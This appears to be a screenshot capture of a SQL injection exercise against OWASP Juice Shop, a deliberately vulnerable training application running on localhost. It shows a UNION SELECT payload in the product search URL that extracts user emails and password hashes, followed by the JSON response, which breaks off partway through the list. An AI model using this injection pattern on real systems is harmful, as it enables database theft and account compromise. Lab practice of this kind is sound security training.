 localhost:3000/rest/products/search?q=banana%20%27))%20UNION%20SELECT%20id,email,password,4,5,6,7,8,9%20FROM%20users--
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": "0192023a7bbd73250516f069df18b500",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 2,
      "name": "jim@juice-sh.op",
      "description": "e541ca7ecf72b8d1286474fc613e5e45",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 3,
      "name": "bender@juice-sh.op",
      "description": "0c36e517e3fa95aabf1bbffc6744a4ef",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 4,
      "name": "bjoern.kimminich@gmail.com",
      "description": "6edd9d726cbdc873c539e41ae8757b8c",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 5,
      "name": "ciso@juice-sh.op",